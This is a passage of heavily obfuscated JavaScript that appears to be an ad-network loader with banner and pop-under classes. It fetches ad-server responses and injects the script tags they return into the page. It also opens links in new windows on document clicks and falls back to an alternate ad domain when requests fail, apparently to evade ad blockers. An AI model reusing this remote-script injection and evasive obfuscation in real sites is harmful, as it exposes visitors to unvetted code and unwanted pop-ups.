154a)]&&this.#t[_0x81a2be(0x6d7)+_0x81a2be(0x154a)][_0x81a2be(0x131d)]&&(_0x23fe91+=_0x81a2be(0x93e)+this.#t[_0x81a2be(0x6d7)+_0x81a2be(0x154a)][_0x81a2be(0x131d)]),this.#s[_0x81a2be(0x899)+'d']()&&(_0x23fe91+=_0x81a2be(0xb4d)),_0x23fe91=_0x23fe91+(_0x81a2be(0x40c)+this.#s[_0x81a2be(0x162e)+_0x81a2be(0x4db)+'g']())+(_0x81a2be(0xbf9)+encodeURIComponent(this.#t[_0x81a2be(0x5ee)+_0x81a2be(0x927)]))+(_0x81a2be(0xe3)+encodeURIComponent(_0x2b7e8d()))+(_0x81a2be(0x6dc)+this.#T)+(_0x81a2be(0xb57)+encodeURIComponent(_0x1c8a95()));const _0x4bef6b=await this.#s[_0x81a2be(0xbb0)]();return null!==_0x4bef6b&&(_0x23fe91+=_0x81a2be(0x1538)+_0x4bef6b),this.#b&&(_0x23fe91+=this.#b),this.#lt&&(_0x23fe91+=_0x81a2be(0x1493)),this.#t[_0x81a2be(0x6d7)+_0x81a2be(0x154a)]&&this.#s[_0x81a2be(0xfb0)]()?(_0x23fe91+=_0x81a2be(0x1684),_0x23fe91+=_0x81a2be(0xb8c),this.#i[_0x81a2be(0x8d7)](_0x81a2be(0x1655)+_0x23fe91),_0x3cdb3b(_0x23fe91)):(this.#i[_0x81a2be(0x8d7)](_0x81a2be(0x1655)+_0x23fe91),_0x23fe91);}#ct(_0x3142b6){const _0x19862e=_0x3ac101;this.#i[_0x19862e(0x8d7)](_0x19862e(0x481)+'r\x20'+_0x3142b6+_0x19862e(0x13cf)),setTimeout(this.#ze[_0x19862e(0x1593)](this),0x3e8*_0x3142b6);}#dt(){const _0x3a8893=_0x3ac101;this.#t[_0x3a8893(0x14e4)+'e']>0x0&&this.#ct(this.#t[_0x3a8893(0x14e4)+'e']);}#We(){this.#Fe<0x4b0&&(this.#Fe*=0x2);}#je(){this.#Fe=0xa;}#ht(){this.#ct(this.#Fe),this.#We();}async #ze(){const _0x32c667=_0x3ac101;if(this.#ut()>=this.#t[_0x32c667(0x6e5)]||document[_0x32c667(0x1011)+_0x32c667(0xebe)]||document[_0x32c667(0x482)+_0x32c667(0xeda)]||document[_0x32c667(0x8aa)+_0x32c667(0x10b7)+_0x32c667(0x108d)])return this.#i[_0x32c667(0x8d7)](_0x32c667(0xa8b)+_0x32c667(0x90b)+_0x32c667(0x1395)),void this.#dt();let _0x195478,_0x2b31d8;try{const _0x5dab9c=await this.#S();if(_0x195478=await fetch(_0x5dab9c),!_0x195478['ok'])throw new Error(_0x32c667(0xff2)+_0x32c667(0xaa5)+_0x195478[_0x32c667(0x3c4)]);}catch(_0x25b124){return this.#i[_0x32c667(0x819)](_0x25b124),this.#t[_0x32c667(0x6d7)+_0x32c667(0x154a)]&&!this.#k?(this.#i[_0x32c667(0x8d7)](_0x32c667(0x552)+_0x32c667(0x83c)+_0x32c667(0x161a)+_0x32c667(0x12fa)+_0x32c667(0x4ef)),this.#k=!0x0,this.#s[_0x32c667(0x161f)+_0x32c667(0x1343)](),void this.#ze()):this.#s[_0x32c667(0xfb0)]()?void this.#i[_0x32c667(0x8d7)](_0x32c667(0x552)+_0x32c667(0x1660)+_0x32c667(0x9a1)+_0x32c667(0x74d)):void this.#ht();}return 0xcc===_0x195478[_0x32c667(0x3c4)]?(this.#i[_0x32c667(0x8d7)](_0x32c667(0x9cf)+_0x32c667(0x498)),this.#v=!0x0,void this.#ht()):0xc8!==_0x195478[_0x32c667(0x3c4)]&&0xca!==_0x195478[_0x32c667(0x3c4)]?(this.#i[_0x32c667(0x819)](_0x32c667(0x14eb)+_0x32c667(0xe38)+_0x195478[_0x32c667(0x3c4)]+(_0x32c667(0x11d7)+_0x32c667(0x980))),void this.#ht()):(this.#v=!0x0,_0x2b31d8=await _0x195478[_0x32c667(0x1529)](),_0x2b31d8=_0x3a1afe(_0x2b31d8),this.#i[_0x32c667(0x8d7)](_0x32c667(0x5f9)+_0x32c667(0x86f),_0x2b31d8),0xca===_0x195478[_0x32c667(0x3c4)]?(_0x2b31d8['hp']&&this.#gt(_0x2b31d8['hp']),_0x2b31d8['hs']&&this.#Ke(_0x2b31d8['hs']),_0x2b31d8[_0x32c667(0x979)]?(this.#i[_0x32c667(0x8d7)](_0x32c667(0xe1b)),void this.#ct(_0x2b31d8[_0x32c667(0x979)])):void this.#ht()):(_0x2b31d8['hp']&&this.#gt(_0x2b31d8['hp']),_0x2b31d8['hs']&&this.#Ke(_0x2b31d8['hs']),_0x2b31d8[_0x32c667(0xd72)]?this.#rt(_0x2b31d8[_0x32c667(0xd72)])?void this.#i[_0x32c667(0x8d7)](_0x32c667(0x189)+_0x32c667(0x8ef)+_0x32c667(0xbe6)):void this.#ht():(this.#je(),this.#t[_0x32c667(0x14e4)+'e']=_0x2b31d8['rr'],this.#b&&(_0x2b31d8[_0x32c667(0x295)+_0x32c667(0xf16)]&&(_0x2b31d8[_0x32c667(0x295)+_0x32c667(0xf16)]+=this.#b),_0x2b31d8[_0x32c667(0x4e8)]&&(_0x2b31d8[_0x32c667(0x4e8)]+=this.#b)),0x2===_0x2b31d8[_0x32c667(0x1302)]?this.#lt?this.#i[_0x32c667(0x8d7)](_0x32c667(0x1c5)+_0x32c667(0x7da)+_0x32c667(0x6b8)+'t'):this.#pt({'script':_0x2b31d8[_0x32c667(0xee6)]||'','link':_0x2b31d8[_0x32c667(0x4e8)],'impressionLink':_0x2b31d8[_0x32c667(0x295)+_0x32c667(0xf16)]||null}):(this.#at[_0x32c667(0x166f)]({'title':_0x2b31d8[_0x32c667(0x157b)]||'','description':_0x2b31d8[_0x32c667(0xe6a)+'n']||'','icon':_0x2b31d8[_0x32c667(0x7a3)]||_0x2b31d8[_0x32c667(0x1359)],'link':_0x2b31d8[_0x32c667(0x4e8)],'impressionLink':_0x2b31d8[_0x32c667(0x295)+_0x32c667(0xf16)]||null}),this.#mt()),void this.#dt())));}#ut(){const _0x510db8=_0x3ac101;return this.#lt?this.#at[_0x510db8(0xac7)]+0x1:this.#at[_0x510db8(0xac7)];}#rt(_0x374575){const _0x5d65d4=_0x3ac101;this.#i[_0x5d65d4(0x8d7)](_0x5d65d4(0x13b2)+_0x5d65d4(0x15d8)+_0x5d65d4(0x1673),_0x374575);const _0xb177ce=new DOMParser()[_0x5d65d4(0x13c4)+_0x5d65d4(0x67e)](_0x374575,_0x5d65d4(0xebc))[_0x5d65d4(0x1cd)+_0x5d65d4(0x6fc)](_0x5d65d4(0xee6));if(!_0xb177ce)return this.#i[_0x5d65d4(0x819)](_0x5d65d4(0x2f6)+_0x5d65d4(0x1212)+_0x5d65d4(0x735)+'on'),!0x1;this.#i[_0x5d65d4(0x8d7)](_0x5d65d4(0x13b2)+_0x5d65d4(0x16a),_0xb177ce);const _0x8b60c7=document[_0x5d65d4(0x103e)+_0x5d65d4(0x108d)](_0x5d65d4(0xee6));for(const _0x1798ab of _0xb177ce[_0x5d65d4(0x1578)])_0x8b60c7[_0x5d65d4(0x14d0)+'te'](_0x1798ab[_0x5d65d4(0x6a8)],_0x1798ab[_0x5d65d4(0x1622)]);return _0x8b60c7[_0x5d65d4(0xcdd)]||(_0x8b60c7[_0x5d65d4(0xada)+'t']=_0xb177ce[_0x5d65d4(0xada)+'t']),document[_0x5d65d4(0x144e)][_0x5d65d4(0x15f1)+'d'](_0x8b60c7),!0x0;}#gt(_0x3f47e5){const _0xe47fd7=_0x3ac101;if(this.#ot)return void this.#i[_0xe47fd7(0x8d7)](_0xe47fd7(0x1498)+_0xe47fd7(0x697));if(this.#t[_0xe47fd7(0x523)])return void this.#i[_0xe47fd7(0x8d7)](_0xe47fd7(0x1fe)+_0xe47fd7(0x9d1)+_0xe47fd7(0xd27));this.#ot=!0x0,this.#i[_0xe47fd7(0x8d7)](_0xe47fd7(0x1431)+_0xe47fd7(0xadb),_0x3f47e5);const _0x5164f9={'zoneId':_0x3f47e5[_0xe47fd7(0x10a4)+'d'][_0xe47fd7(0x510)](),'linkedZoneId':_0x3f47e5[_0xe47fd7(0x11c9)+_0xe47fd7(0xb6a)][_0xe47fd7(0x510)](),'isHPop':!0x0};_0x3f47e5[_0xe47fd7(0x1578)]&&(_0x3f47e5[_0xe47fd7(0x1578)][_0xe47fd7(0x1363)+'st']&&(_0x5164f9[_0xe47fd7(0x2a2)+_0xe47fd7(0xe81)+_0xe47fd7(0xcea)]=_0x3f47e5[_0xe47fd7(0x1578)][_0xe47fd7(0x1363)+'st'],_0x5164f9[_0xe47fd7(0x163e)+_0xe47fd7(0xc27)+_0xe47fd7(0x1136)]=_0xe47fd7(0xa35)===_0x3f47e5[_0xe47fd7(0x1578)][_0xe47fd7(0x136e)+_0xe47fd7(0xeeb)]),_0x3f47e5[_0xe47fd7(0x1578)][_0xe47fd7(0x141e)+'st']&&(_0x5164f9[_0xe47fd7(0x250)+_0xe47fd7(0x133d)]=_0x3f47e5[_0xe47fd7(0x1578)][_0xe47fd7(0x141e)+'st'][_0xe47fd7(0x9a3)]()[_0xe47fd7(0x165c)](','),_0x5164f9[_0xe47fd7(0x163e)+_0xe47fd7(0x20c)+_0xe47fd7(0x1371)]=_0xe47fd7(0xa35)===_0x3f47e5[_0xe47fd7(0x1578)][_0xe47fd7(0x3d6)+_0xe47fd7(0xeeb)])),this.#s[_0xe47fd7(0x11b1)](_0x5164f9);}#Ke(_0x471612){const _0x194049=_0x3ac101;if(this.#Be)return void this.#i[_0x194049(0x8d7)](_0x194049(0xb26)+_0x194049(0x164f));if(this.#t[_0x194049(0x523)])return void this.#i[_0x194049(0x8d7)](_0x194049(0x258)+_0x194049(0x9d1)+_0x194049(0xd27));this.#Be=!0x0,this.#i[_0x194049(0x8d7)](_0x194049(0x196)),this.#i[_0x194049(0x8d7)](_0x194049(0x1039),_0x471612);const _0x2d8f2b={'zoneId':_0x471612[_0x194049(0xee3)+_0x194049(0xb6a)][_0x194049(0x510)](),'linkedZoneId':_0x471612[_0x194049(0x11c9)+_0x194049(0xb6a)][_0x194049(0x510)]()};this.#s[_0x194049(0x1678)+_0x194049(0xb51)](_0x2d8f2b);}#pt(_0x100dd1){const _0x3bd4d6=_0x3ac101;this.#lt=_0x100dd1;const _0x218d76=new DOMParser()[_0x3bd4d6(0x13c4)+_0x3bd4d6(0x67e)](this.#lt[_0x3bd4d6(0xee6)],_0x3bd4d6(0xebc))[_0x3bd4d6(0x1cd)+_0x3bd4d6(0x6fc)](_0x3bd4d6(0xee6)),_0x3c2127=document[_0x3bd4d6(0x103e)+_0x3bd4d6(0x108d)](_0x3bd4d6(0xee6));if(_0x218d76){for(const _0x4cb311 of _0x218d76[_0x3bd4d6(0x1578)])_0x3c2127[_0x3bd4d6(0x14d0)+'te'](_0x4cb311[_0x3bd4d6(0x6a8)],_0x4cb311[_0x3bd4d6(0x1622)]);}_0x3c2127[_0x3bd4d6(0xcdd)]||(_0x3c2127[_0x3bd4d6(0x201)]=_0x218d76[_0x3bd4d6(0x201)]);const _0x4e7f34=()=>{const _0x241488=_0x3bd4d6,_0x557c08={};_0x557c08[_0x241488(0x1176)]=_0x241488(0xd5f),(this.#i[_0x241488(0x8d7)](_0x241488(0xa03)),fetch(this.#lt[_0x241488(0x139)],_0x557c08),document[_0x241488(0xea)+_0x241488(0x3d5)](_0x241488(0xc9d),_0x4e7f34));},_0x149159=()=>{const _0x1fe3b0=_0x3bd4d6;this.#i[_0x1fe3b0(0x8d7)](_0x1fe3b0(0x171)),document[_0x1fe3b0(0xea)+_0x1fe3b0(0x3d5)](_0x1fe3b0(0xc9d),_0x4e7f34),document[_0x1fe3b0(0xea)+_0x1fe3b0(0x3d5)](_0x1fe3b0(0x15cf),_0x149159),this.#lt=null,document[_0x1fe3b0(0x144e)][_0x1fe3b0(0x10b9)+'d'](_0x3c2127);};_0x28930c(document,_0x3bd4d6(0xc9d),_0x4e7f34),_0x28930c(document,_0x3bd4d6(0x15cf),_0x149159);let _0x4dd2aa=this.#lt[_0x3bd4d6(0x295)+_0x3bd4d6(0x12cd)];window[_0x2dc972]&&(_0x4dd2aa+=_0x3bd4d6(0x12b7)+window[_0x2dc972]),_0x4dd2aa+=_0x3bd4d6(0xe3)+encodeURIComponent(_0x2b7e8d()),_0x4dd2aa+=_0x3bd4d6(0xb57)+encodeURIComponent(_0x1c8a95()),((async()=>{const _0x5a5e51=_0x3bd4d6;try{await fetch(_0x4dd2aa[_0x5a5e51(0x510)]());}catch(_0x2730df){return this.#i[_0x5a5e51(0x8d7)](_0x2730df),void(this.#t[_0x5a5e51(0x6d7)+_0x5a5e51(0x154a)]&&!this.#s[_0x5a5e51(0xfb0)]()&&(this.#i[_0x5a5e51(0x8d7)](_0x5a5e51(0x9ea)+_0x5a5e51(0x80f)+_0x5a5e51(0x630)+_0x5a5e51(0x1414)),this.#s[_0x5a5e51(0x161f)+_0x5a5e51(0x1343)]()));}document[_0x5a5e51(0xdeb)+_0x5a5e51(0x108d)](new CustomEvent(_0x5a5e51(0x295)+_0x5a5e51(0x49c)));})()),_0x3c2127[_0x3bd4d6(0x427)]=()=>{const _0x272a35=_0x3bd4d6;this.#i[_0x272a35(0x8d7)](_0x272a35(0x8cc)+_0x272a35(0x8d0)+_0x272a35(0xfb9)+_0x272a35(0x306)),this.#lt=null;},document[_0x3bd4d6(0x144e)][_0x3bd4d6(0x15f1)+'d'](_0x3c2127);}#mt(){const _0xe53ada=_0x3ac101;this.#i[_0xe53ada(0x8d7)](_0xe53ada(0x294)),this.#at[_0xe53ada(0x638)](({htmlElement:_0x56a991})=>{const _0x3c0bcd=_0xe53ada;_0x56a991&&_0x56a991[_0x3c0bcd(0x40d)]();}),this.#at[_0xe53ada(0x638)]((_0x143337,_0x387821)=>{const _0x35f643=_0xe53ada,_0x47c954=document[_0x35f643(0x103e)+_0x35f643(0x108d)](_0x35f643(0x639)+_0x35f643(0x334));_0x47c954[_0x35f643(0x14d0)+'te'](_0x35f643(0x198),'1'),_0x47c954[_0x35f643(0x14d0)+'te']('id',_0x387821[_0x35f643(0x510)]()),_0x47c954[_0x35f643(0x14d0)+'te'](_0x35f643(0xf68),_0x143337[_0x35f643(0x7a3)]),_0x47c954[_0x35f643(0x14d0)+'te'](_0x35f643(0x9e9),_0x143337[_0x35f643(0x157b)]),_0x47c954[_0x35f643(0x14d0)+'te'](_0x35f643(0x6c3)+_0x35f643(0x1432),_0x143337[_0x35f643(0xe6a)+'n']),_0x47c954[_0x35f643(0x14d0)+'te'](_0x35f643(0x77f)+_0x35f643(0x7b0),this.#t[_0x35f643(0x111e)]),_0x47c954[_0x35f643(0x14d0)+'te'](_0x35f643(0xef0)+_0x35f643(0x490)+_0x35f643(0x78d),this.#t[_0x35f643(0xa4d)+_0x35f643(0xa1d)]),_0x47c954[_0x35f643(0x14d0)+'te'](_0x35f643(0xef0)+_0x35f643(0x64a)+'le',this.#t[_0x35f643(0x1268)+_0x35f643(0xc8a)]),_0x143337[_0x35f643(0x295)+_0x35f643(0x12cd)]&&(_0x47c954[_0x35f643(0x14d0)+'te'](_0x35f643(0xcde)+_0x35f643(0x46a),_0x143337[_0x35f643(0x295)+_0x35f643(0x12cd)]),_0x143337[_0x35f643(0x295)+_0x35f643(0x12cd)]=null,document[_0x35f643(0xdeb)+_0x35f643(0x108d)](new CustomEvent(_0x35f643(0x295)+_0x35f643(0x49c)))),_0x47c954[_0x35f643(0x702)+_0x35f643(0x12b)](_0x3f7f16,()=>{const _0x101b74=_0x35f643;if(_0x4702de||this.#t[_0x101b74(0x6d7)+_0x101b74(0x154a)]&&this.#s[_0x101b74(0xfb0)]()){const _0x3a9128=document[_0x101b74(0x103e)+_0x101b74(0x108d)]('a');_0x3a9128[_0x101b74(0x7d0)]=_0x143337[_0x101b74(0x139)],_0x3a9128[_0x101b74(0xd4b)]=_0x101b74(0xac1)+_0x101b74(0x4b0),_0x3a9128[_0x101b74(0x513)]=_0x101b74(0x10c9),_0x3a9128[_0x101b74(0x396)]();}else try{window[_0x101b74(0x934)](_0x143337[_0x101b74(0x139)],_0x101b74(0x10c9),_0x101b74(0x8d3)+_0x101b74(0xc63));}catch{}_0x47c954[_0x101b74(0x40d)](),this.#at[_0x101b74(0x1417)](_0x387821,0x1),this.#mt();}),_0x47c954[_0x35f643(0x702)+_0x35f643(0x12b)](_0x5ec1c1,()=>{const _0xdfe355=_0x35f643;_0x47c954[_0xdfe355(0x40d)](),this.#at[_0xdfe355(0x1417)](_0x387821,0x1),this.#mt();}),_0x143337[_0x35f643(0x1295)+'t']=_0x47c954,document[_0x35f643(0x144e)][_0x35f643(0x15f1)+'d'](_0x47c954);});}},'Banner':class{#s;#t={};#i;#ft='';#bt;#c=null;#vt=null;#yt=null;#wt=null;#Tt;#At;#f=_0x3ac101(0x16a0)+_0x3ac101(0x999);#ye=_0x3ac101(0x804)+_0x3ac101(0x1221);#kt;#o;#k=!0x1;#Be=!0x1;#T=_0x3ac101(0xe47);constructor(_0x56db7a){const _0x24d3e6=_0x3ac101;this.#i=new _0x43a397(_0x24d3e6(0x354)+_0x56db7a[_0x24d3e6(0x1185)]),this.#s=window[_0x56db7a[_0x24d3e6(0xb0e)+_0x24d3e6(0x9bb)]],this.#i[_0x24d3e6(0x8d7)](_0x24d3e6(0x14a8)+_0x24d3e6(0x378)+_0x24d3e6(0xeea),_0x56db7a),this.#t=_0x56db7a,this.#c=this.#t[_0x24d3e6(0x1185)],this.#vt=this.#t[_0x24d3e6(0xfe5)],this.#yt=this.#t[_0x24d3e6(0x15db)],this.#wt=this.#t[_0x24d3e6(0x158d)],this.#o=this.#t[_0x24d3e6(0x6d7)+_0x24d3e6(0x154a)],this.#t[_0x24d3e6(0x469)+_0x24d3e6(0x4eb)]&&(this.#kt=this.#t[_0x24d3e6(0x469)+_0x24d3e6(0x4eb)]),this.#Tt=this.#At=document[_0x24d3e6(0x144e)][_0x24d3e6(0x106e)+'h']||window[_0x24d3e6(0xb00)],_0x56db7a[_0x24d3e6(0x7e2)+_0x24d3e6(0xbeb)]&&(this.#T+=_0x56db7a[_0x24d3e6(0x7e2)+_0x24d3e6(0xbeb)]),this.#i[_0x24d3e6(0x8d7)](_0x24d3e6(0x62f)+'n:',this.#T),this.#Et();}#Ct(){const _0x4ed679=_0x3ac101,_0x397092=this.#bt[_0x4ed679(0x295)+_0x4ed679(0xf16)];new Image()[_0x4ed679(0xcdd)]=_0x397092;}async #Et(){const _0x8bfc38=_0x3ac101;this.#i[_0x8bfc38(0x8d7)](_0x8bfc38(0x7ed)+_0x8bfc38(0x14b4)+_0x8bfc38(0x1309)),this.#ft=await _0x37034f(this.#i);const _0x453ad8=await this.#St();let _0x21128c;this.#i[_0x8bfc38(0x8d7)](_0x8bfc38(0xec4)+'ch',_0x453ad8);try{_0x21128c=await fetch(_0x453ad8);}catch(_0x19b42c){return this.#i[_0x8bfc38(0x819)](_0x19b42c),this.#o&&!this.#k?(this.#i[_0x8bfc38(0x8d7)](_0x8bfc38(0x552)+_0x8bfc38(0x496)+_0x8bfc38(0x64d)+_0x8bfc38(0x1e0)),this.#k=!0x0,this.#s[_0x8bfc38(0x161f)+_0x8bfc38(0x1343)](),void this.#Et()):this.#s[_0x8bfc38(0xfb0)]()?void this.#i[_0x8bfc38(0x8d7)](_0x8bfc38(0x552)+_0x8bfc38(0x152a)+_0x8bfc38(0xc6c)+_0x8bfc38(0xe05)+_0x8bfc38(0xa64)):void this.#i[_0x8bfc38(0x8d7)](_0x8bfc38(0x552)+_0x8bfc38(0xa88));}if(0xc8===_0x21128c[_0x8bfc38(0x3c4)]||0xca===_0x21128c[_0x8bfc38(0x3c4)]){this.#i[_0x8bfc38(0x8d7)](_0x8bfc38(0x11a6)+_0x8bfc38(0x721)+_0x8bfc38(0xa2e)+_0x8bfc38(0x10c3));const _0x215f0b=await _0x21128c[_0x8bfc38(0x1529)]();this.#bt=_0x3a1afe(_0x215f0b),this.#xt(),this.#bt['hs']&&this.#Ke(this.#bt['hs']);}else 0xcc===_0x21128c[_0x8bfc38(0x3c4)]&&this.#i[_0x8bfc38(0x8d7)](_0x8bfc38(0x11a6)+_0x8bfc38(0x721)+_0x8bfc38(0xc91)+_0x8bfc38(0x12c0));}async #St(){const _0x225d18=_0x3ac101;let _0x3e119c=window[_0x225d18(0x12ab)][_0x225d18(0x9fe)]+'//'+this.#f+(_0x225d18(0xe8e)+_0x225d18(0x17f));if(this.#o&&this.#s[_0x225d18(0xfb0)]()){const {adserverDomain:_0x4478bd}=this.#o,_0x50ff42='/'+_0x290453(_0x225d18(0x387)+_0x225d18(0x12bf));_0x3e119c=window[_0x225d18(0x12ab)][_0x225d18(0x9fe)]+'//'+_0x4478bd+_0x50ff42;}return _0x3e119c+=_0x225d18(0x186)+this.#c,_0x3e119c+=_0x225d18(0xe3)+encodeURIComponent(_0x2b7e8d()),_0x3e119c+=_0x225d18(0xb57)+encodeURIComponent(_0x1c8a95()),_0x3e119c+=_0x225d18(0xb78)+_0x225d18(0x9e2)+encodeURIComponent(_0x61bb35(_0x225d18(0xe6a)+'n')),_0x3e119c+=_0x225d18(0xb45)+'s='+encodeURIComponent(_0x61bb35(_0x225d18(0xa02))),_0x3e119c+=_0x225d18(0x135e)+encodeURIComponent(_0x315032()),_0x3e119c+=_0x225d18(0x40c)+_0x408542(),_0x3e119c+=_0x225d18(0xbf9)+encodeURIComponent(this.#t[_0x225d18(0x5ee)+_0x225d18(0x927)]),_0x3e119c+=_0x225d18(0x6dc)+this.#T,this.#t[_0x225d18(0xfe7)]&&(_0x3e119c+=_0x225d18(0x1208)+encodeURIComponent(this.#t[_0x225d18(0xfe7)])),this.#o&&this.#s[_0x225d18(0xfb0)]()?(_0x3e119c+=_0x225d18(0x1684),_0x3e119c+=_0x225d18(0x1360),_0x3cdb3b(_0x3e119c)):_0x3e119c;}#xt(){const _0x2d8833=_0x3ac101;if(!this.#bt||_0x2d8833(0x169d)===this.#bt)return;if(this.#bt['hp']&&(this.#It(this.#bt['hp']),0x1===Object[_0x2d8833(0x16a5)](this.#bt)[_0x2d8833(0xac7)]))return;if(this.#bt[_0x2d8833(0x979)])return void this.#i[_0x2d8833(0x8d7)](_0x2d8833(0x1330));let _0x172739;_0x172739=this.#wt?document[_0x2d8833(0x1cd)+_0x2d8833(0x6fc)](this.#wt):this.#t[_0x2d8833(0xf9b)+_0x2d8833(0x351)]?this.#t[_0x2d8833(0xf9b)+_0x2d8833(0x351)]:this.#kt[_0x2d8833(0xa27)+_0x2d8833(0x108d)],this.#Rt(_0x172739);const _0x1c0dc4=this.#Nt();_0x172739[_0x2d8833(0x15f1)+'d'](_0x1c0dc4);}#Nt(){const _0x5b65c2=_0x3ac101;let _0x3cfba8;return this.#bt[_0x5b65c2(0xd72)]?(this.#i[_0x5b65c2(0x8d7)](_0x5b65c2(0xdc2)+_0x5b65c2(0xa77)+'ck'),_0x3cfba8=this.#Lt()):0x1===this.#bt[_0x5b65c2(0xe9f)+'ge']?(this.#i[_0x5b65c2(0x8d7)](_0x5b65c2(0xdc2)+_0x5b65c2(0xfba)),_0x3cfba8=this.#Ot()):(this.#i[_0x5b65c2(0x8d7)](_0x5b65c2(0xdc2)+_0x5b65c2(0x1512)),_0x3cfba8=this.#Dt()),this.#bt[_0x5b65c2(0xd72)]||this.#Ct(),this.#s||this.#Pt(),_0x3cfba8;}#Ot(){const _0x7cdda0=_0x3ac101,_0xbfb0c4=document[_0x7cdda0(0x103e)+_0x7cdda0(0x108d)]('a');_0xbfb0c4[_0x7cdda0(0x7d0)]=this.#bt[_0x7cdda0(0x4e8)],_0xbfb0c4[_0x7cdda0(0x513)]=_0x7cdda0(0x10c9),_0xbfb0c4[_0x7cdda0(0xd4b)]=_0x7cdda0(0xac1)+_0x7cdda0(0x4b0),_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0xeb0)]=_0x7cdda0(0x1463),_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0xfe5)]=(this.#vt?this.#vt:this.#bt[_0x7cdda0(0xfe5)])+'px',_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0x15db)]=(this.#yt?this.#yt:this.#bt[_0x7cdda0(0x15db)])+'px',_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0xd79)]=_0x7cdda0(0x890),_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0x78d)]=0x0,_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0xe77)]=0x0,_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0x147e)]=0x0,_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0x902)]=0x0,_0xbfb0c4[_0x7cdda0(0x14d0)+'te'](_0x7cdda0(0x198),'1'),_0xbfb0c4[_0x7cdda0(0x14d0)+'te'](_0x3e1dcb,'1');const _0x224b94=document[_0x7cdda0(0x103e)+_0x7cdda0(0x108d)](_0x7cdda0(0x1293));if(_0x224b94[_0x7cdda0(0xcdd)]=this.#bt[_0x7cdda0(0x72b)],_0x224b94[_0x7cdda0(0x513)]=_0x7cdda0(0x10c9),_0x224b94[_0x7cdda0(0xfe5)]=this.#vt?this.#vt:this.#bt[_0x7cdda0(0xfe5)],_0x224b94[_0x7cdda0(0x15db)]=this.#yt?this.#yt:this.#bt[_0x7cdda0(0x15db)],this.#bt[_0x7cdda0(0xfe5)]>this.#Tt&&this.#bt[_0x7cdda0(0x1254)+'ze']){const _0x399444=(this.#vt?this.#vt:this.#bt[_0x7cdda0(0xfe5)])/this.#At;_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0xfe5)]=this.#At+'px',_0xbfb0c4[_0x7cdda0(0x595)][_0x7cdda0(0x15db)]=Math[_0x7cdda0(0x150)]((this.#yt?this.#yt:this.#bt[_0x7cdda0(0x15db)])/_0x399444)+'px',_0x224b94[_0x7cdda0(0x595)]=_0x7cdda0(0x15bf)+_0x7cdda0(0xebd),_0x224b94[_0x7cdda0(0xfe5)]=this.#At,_0x224b94[_0x7cdda0(0x15db)]=Math[_0x7cdda0(0x150)]((this.#yt?this.#yt:this.#bt[_0x7cdda0(0x15db)])/_0x399444);}return _0xbfb0c4[_0x7cdda0(0x15f1)+'d'](_0x224b94),_0xbfb0c4;}#Dt(){const _0x20908e=_0x3ac101,_0x5b5935=document[_0x20908e(0x103e)+_0x20908e(0x108d)](_0x20908e(0x81a));_0x5b5935['id']='b_'+this.#c,_0x5b5935[_0x20908e(0x595)][_0x20908e(0xeb0)]=_0x20908e(0x1463),_0x5b5935[_0x20908e(0x595)][_0x20908e(0xfe5)]=(this.#vt?this.#vt:this.#bt[_0x20908e(0xfe5)])+'px',_0x5b5935[_0x20908e(0x595)][_0x20908e(0x15db)]=(this.#yt?this.#yt:this.#bt[_0x20908e(0x15db)])+'px',_0x5b5935[_0x20908e(0x595)][_0x20908e(0xd79)]=_0x20908e(0x890),_0x5b5935[_0x20908e(0x595)][_0x20908e(0x1461)]='0',_0x5b5935[_0x20908e(0x14d0)+'te'](_0x20908e(0x198),'1');const _0x3bded9=document[_0x20908e(0x103e)+_0x20908e(0x108d)](_0x20908e(0x1138));_0x3bded9[_0x20908e(0x1b7)]=this.#bt[_0x20908e(0xa5c)],_0x3bded9[_0x20908e(0x595)][_0x20908e(0x57e)]=0xa,_0x3bded9[_0x20908e(0x595)][_0x20908e(0x15db)]=_0x20908e(0x7a0),_0x3bded9[_0x20908e(0x595)][_0x20908e(0xfe5)]=_0x20908e(0x7a0),_0x3bded9[_0x20908e(0x595)][_0x20908e(0x74e)]=_0x20908e(0x13ce),_0x3bded9[_0x20908e(0x14d0)+'te'](_0x20908e(0x14af),_0x20908e(0x35d)+_0x20908e(0x1601)),_0x3bded9[_0x20908e(0x14d0)+'te'](_0x20908e(0xe51)+_0x20908e(0x6e1),_0x20908e(0x134c)+'r');const _0x3323fa=document[_0x20908e(0x103e)+_0x20908e(0x108d)](_0x20908e(0x81a));return _0x3323fa[_0x20908e(0x595)][_0x20908e(0x78d)]=0x0,_0x3323fa[_0x20908e(0x595)][_0x20908e(0xe77)]=0x0,_0x3323fa[_0x20908e(0x595)][_0x20908e(0xfe5)]=_0x20908e(0x7a0),_0x3323fa[_0x20908e(0x595)][_0x20908e(0x15db)]=_0x20908e(0x7a0),_0x3323fa[_0x20908e(0x595)][_0x20908e(0xd79)]=_0x20908e(0x1527),_0x3323fa[_0x20908e(0x595)][_0x20908e(0x57e)]=0xb,_0x3323fa[_0x20908e(0x595)][_0x20908e(0x344)+_0x20908e(0x522)]=_0x20908e(0x4a0)+'t',_0x3323fa[_0x20908e(0x702)+_0x20908e(0x12b)](_0x20908e(0x396),_0x585246=>{const _0x4bcd44=_0x20908e;this.#i[_0x4bcd44(0x8d7)](_0x585246[_0x4bcd44(0x1302)]+(_0x4bcd44(0xeaa)+'y')),this.#i[_0x4bcd44(0x8d7)](_0x4bcd44(0x88e)+_0x4bcd44(0xf9a),this.#bt[_0x4bcd44(0x4e8)]),window[_0x4bcd44(0x934)](this.#bt[_0x4bcd44(0x4e8)],_0x4bcd44(0x10c9),_0x4bcd44(0x8d3)+_0x4bcd44(0xc63));}),_0x5b5935[_0x20908e(0x15f1)+'d'](_0x3bded9),_0x5b5935[_0x20908e(0x15f1)+'d'](_0x3323fa),_0x5b5935;}#Lt(){const _0x35acc4=_0x3ac101,_0x123089='b_'+this.#c,_0x21e042=document[_0x35acc4(0x103e)+_0x35acc4(0x108d)](_0x35acc4(0x1138));return 